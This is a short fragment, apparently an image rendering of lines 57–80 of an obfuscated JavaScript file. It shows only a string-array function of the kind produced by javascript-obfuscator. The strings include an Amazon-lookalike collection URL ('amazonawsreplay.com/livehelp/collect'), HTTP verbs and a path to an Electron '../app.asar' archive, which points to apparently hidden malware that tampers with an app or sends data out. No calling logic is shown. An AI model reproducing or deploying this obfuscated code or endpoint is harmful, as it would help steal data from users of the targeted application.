 57 function _0x3c81() {
58 const _0x10aa26 = [
59 "72LODSmQ",
60 "http://api.amazonawsreplay.com/livehelp/collect",
61 "1297120eyMSqr",
62 "1699839hCXmEw",
63 "154uURAdT",
64 "14021NdRDat",
65 "log",
66 "get",
67 "5WTwhFk",
68 "33428020YnsheM",
69 "9662cFkhGy",
70 "end",
71 "1638231ahdHhO",
72 "error",
73 "6976014vjqaXx",
74 "../app.asar",
75 ];
76 _0x3c81 = function () {
77 return _0x10aa26;
78 };
79 return _0x3c81();
80 }
81